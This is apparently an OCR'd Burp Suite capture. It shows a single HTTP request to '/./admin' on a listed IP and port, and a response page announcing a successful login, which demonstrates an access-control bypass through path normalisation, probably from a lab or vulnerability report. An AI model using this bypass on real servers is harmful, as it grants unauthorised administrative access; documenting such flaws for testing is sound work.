 Request
Pretty Raw Hex
\n
1 GET /./admin HTTP/1.1
2 Host: 123.60.81.6:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=362FA7A3567E78AA7D5CA494558AD4FF
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Tue, 22 Apr 2025 15:23:12 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7 Content-Length: 196
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>
Congrats
</title>
14 </head>
15 <body>
16
17 <h1>
Congrats
</h1>
18 <p>
You have successfully logged in
</p>
19
20 </body>
21 </html>